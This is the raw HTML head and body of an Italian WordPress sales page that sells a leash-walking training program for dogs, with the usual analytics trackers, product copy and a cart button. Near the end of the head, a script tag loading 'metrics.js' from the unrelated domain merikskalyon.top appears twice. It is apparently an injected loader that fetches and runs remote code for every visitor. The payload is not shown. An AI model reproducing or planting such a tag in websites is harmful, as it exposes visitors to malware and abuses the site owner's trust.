j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			<!-- Images used by OptimizePress -->
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" media="screen" />
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" media="screen" />
<!-- / OptimizePress. -->
<!-- Fonts used by OptimizePress -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:300,400,500,600,700|Oswald:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" />
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:300,400,500,600,700|Oswald:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" /></noscript>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:300,400,500,600,700|Oswald:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" media="print" onload="this.onload=null;this.media='all'" />
<!-- / OptimizePress. -->
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><style id="op3-custom-css"> </style> </head>

<body data-cmplz=1 class="wp-singular page-template page-template-op_builder_blank page page-id-27669 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-kit-39267">
 
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="op3-designer-element op3-designer-element--content">
<div data-op3-children="8"><div id="op3-element-TbsubhbD" class="op3-element " data-op3-uuid="TbsubhbD" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #TbsubhbD" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-bSoBaMzs" class="op3-element " data-op3-uuid="bSoBaMzs" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #bSoBaMzs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-t8wO4FCE" class="op3-element " data-op3-uuid="t8wO4FCE" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #t8wO4FCE" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-xBNRmzLZ" class="op3-element " data-op3-uuid="xBNRmzLZ" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #xBNRmzLZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img fetchpriority="high" class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" alt="" title="logo-1024x276" width="1024" height="276" data-op3-attachment-id="" /></figure></div></div></div></div></div></div><div id="op3-element-JsFR2jiV" class="op3-element " data-op3-uuid="JsFR2jiV" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #JsFR2jiV" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-3NZmz6ko" class="op3-element " data-op3-uuid="3NZmz6ko" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #3NZmz6ko" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" alt="" title="vista-su-3" width="1047" height="78" data-op3-attachment-id="27672" /></figure></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-ztuLWzci" class="op3-element " data-op3-uuid="ztuLWzci" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #ztuLWzci" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-fFPdI82s" class="op3-element " data-op3-uuid="fFPdI82s" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #fFPdI82s" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-tablet-reverse="1" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="1" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-YrRFxg2y" class="op3-element " data-op3-uuid="YrRFxg2y" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #YrRFxg2y" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-gimVE6rJ" class="op3-element " data-op3-uuid="gimVE6rJ" data-op3-gid="" data-op3-element-type="customhtml" data-op3-element-spec="" data-op3-element-caption="Custom HTML #gimVE6rJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-custom-html-wrapper"><div data-op3-code-html><div id="vidalytics_embed_qmxbOzNciGumdj2D" style="width: 100%; position:relative; padding-top: 175%;"></div>
<script type="text/javascript">
(function (v, i, d, a, l, y, t, c, s) {
    y='_'+d.toLowerCase();c=d+'L';if(!v[d]){v[d]={};}if(!v[c]){v[c]={};}if(!v[y]){v[y]={};}var vl='Loader',vli=v[y][vl],vsl=v[c][vl + 'Script'],vlf=v[c][vl + 'Loaded'],ve='Embed';
    if (!vsl){vsl=function(u,cb){
        if(t){cb();return;}s=i.createElement("script");s.type="text/javascript";s.async=1;s.src=u;
        if(s.readyState){s.onreadystatechange=function(){if(s.readyState==="loaded"||s.readyState=="complete"){s.onreadystatechange=null;vlf=1;cb();}};}else{s.onload=function(){vlf=1;cb();};}
        i.getElementsByTagName("head")[0].appendChild(s);
    };}
    vsl(l+'loader.min.js',function(){if(!vli){var vlc=v[c][vl];vli=new vlc();}vli.loadScript(l+'player.min.js',function(){var vec=v[d][ve];t=new vec();t.run(a);});});
})(window, document, 'Vidalytics', 'vidalytics_embed_qmxbOzNciGumdj2D', 'https://quick.vidalytics.com/embeds/7hGXO2LY/qmxbOzNciGumdj2D/');
</script>
</div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-8aylCUJ6" class="op3-element after-time" data-op3-uuid="8aylCUJ6" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #8aylCUJ6" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5"><div data-op3-children="11"><div id="op3-element-VL0qBKhB" class="op3-element " data-op3-uuid="VL0qBKhB" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #VL0qBKhB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-83F14wBa" class="op3-element " data-op3-uuid="83F14wBa" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #83F14wBa" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-dPCyzzgg" class="op3-element " data-op3-uuid="dPCyzzgg" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #dPCyzzgg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://sicuro.thrivecart.com/guinzaglio" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank" data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction="" rel="noopener"><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-UEGKNAsg" class="op3-element " data-op3-uuid="UEGKNAsg" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #UEGKNAsg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-NDWmt9ei" class="op3-element " data-op3-uuid="NDWmt9ei" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #NDWmt9ei" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-1jAMDDpI" class="op3-element " data-op3-uuid="1jAMDDpI" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #1jAMDDpI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-cZq4jeCo" class="op3-element " data-op3-uuid="cZq4jeCo" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #cZq4jeCo" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ECCO COSA STAI PER RICEVERE</h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-0eHH1D3Q" class="op3-element " data-op3-uuid="0eHH1D3Q" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #0eHH1D3Q" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-Ui2QUm5K" class="op3-element " data-op3-uuid="Ui2QUm5K" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #Ui2QUm5K" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-G368lOOz" class="op3-element " data-op3-uuid="G368lOOz" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #G368lOOz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="Guinzaglio-mu" width="520" height="750" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/Guinzaglio-mu.png" decoding="async" data-eio-rwidth="520" data-eio-rheight="750" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/Guinzaglio-mu.png" alt="" title="Guinzaglio-mu" width="520" height="750" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-DRlgDdWS" class="op3-element " data-op3-uuid="DRlgDdWS" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #DRlgDdWS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-fF4Rr5HQ" class="op3-element " data-op3-uuid="fF4Rr5HQ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #fF4Rr5HQ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>I segreti della condotta al guinzaglio</h2></div></div></div><div id="op3-element-rV9vfTB6" class="op3-element " data-op3-uuid="rV9vfTB6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #rV9vfTB6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;"><b>I segreti della condotta al guinzaglio</b> è&nbsp;<span style="background-color: initial;">un programma studiato per trasformare le passeggiate con il tuo cane in momenti di relax e condivisione…</span></p><p style="text-align: left;"><span style="background-color: initial;">E fare in modo che il tuo amico cammini al tuo fianco...</span></p><p><span style="background-color: initial;"><b>Senza</b> tirare con insistenza…</span></p><p><span style="background-color: initial;"><b>Senza</b> tagliarti la strada o andare sempre a zig-zag...</span></p><p><span style="background-color: initial;">E <b>senza</b> strattonarti perché incrocia altri cani, persone, scooter o biciclette.</span></p><p><span style="background-color: initial;">Grazie agli esercizi che troverai nel metodo <b>instaurerai u</b></span><span style="background-color: initial;"><b>n legame ancora più forte</b> di quello che già avete.</span></p><p>Questo è importante perché il tuo amico a quattro zampe inizierà così a vederti come un qualcosa di interessante per lui...</p><p>E sarà molto meno attirato dalle distrazioni esterne.</p><p>Inoltre, "<b style="color: rgb(192, 0, 0);">I segreti della condotta al guinzaglio</b>" è un programma adatto a tutti i tipi di cane:</p><p>Di ogni età, razza, carattere e taglia...</p><p>Presi in canile, da un allevamento o da un amico.</p></div></div></div><div id="op3-element-KZ4nVWEt" class="op3-element " data-op3-uuid="KZ4nVWEt" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #KZ4nVWEt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><s style="color: rgb(211, 0, 0);">VALORE 97 €</s><br></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-W2JXcSPY" class="op3-element " data-op3-uuid="W2JXcSPY" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #W2JXcSPY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-QER81UI3" class="op3-element " data-op3-uuid="QER81UI3" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #QER81UI3" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-XD6yA1RU" class="op3-element " data-op3-uuid="XD6yA1RU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #XD6yA1RU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ACQUISTA ORA E RICEVI ANCHE QUESTI <br><b style="color: rgb(0, 0, 0);">REGALI ESCLUSIVI</b></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-2Bi2Zv0T" class="op3-element " data-op3-uuid="2Bi2Zv0T" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #2Bi2Zv0T" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-6l920O3L" class="op3-element " data-op3-uuid="6l920O3L" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #6l920O3L" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-mdZfZm3C" class="op3-element " data-op3-uuid="mdZfZm3C" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #mdZfZm3C" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="scg-video" width="537" height="750" data-op3-attachment-id="23604" data-src="https://fantasticane.com/wp-content/uploads/2021/03/scg-video.png" decoding="async" data-eio-rwidth="537" data-eio-rheight="750" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/03/scg-video.png" alt="" title="scg-video" width="537" height="750" data-op3-attachment-id="23604" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-bUy6BGNS" class="op3-element " data-op3-uuid="bUy6BGNS" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #bUy6BGNS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-SO6DoQah" class="op3-element " data-op3-uuid="SO6DoQah" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #SO6DoQah" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(192, 0, 0);">REGALO #1:</span> LA VERSIONE VIDEO DEL PROGRAMMA</h2></div></div></div><div id="op3-element-ZrkRN5bN" class="op3-element " 